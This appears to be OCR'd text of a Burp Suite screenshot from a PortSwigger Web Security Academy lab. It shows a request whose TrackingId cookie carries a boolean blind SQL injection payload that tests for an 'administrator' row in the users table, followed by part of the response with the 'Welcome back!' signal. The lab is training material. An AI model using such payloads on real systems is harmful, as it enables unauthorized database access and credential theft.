 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aab00b60494931083ce9bc400170003.web-security-academy.net
3 Cookie: TrackingId=LuhGDFfiQISKbxXa'+and+(select+'string'+from+users+where username =
'administrator')%3d'string'--; session=PCiQsNQ2ygJGUk8BBsQPZVzpFUOjC9Og
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">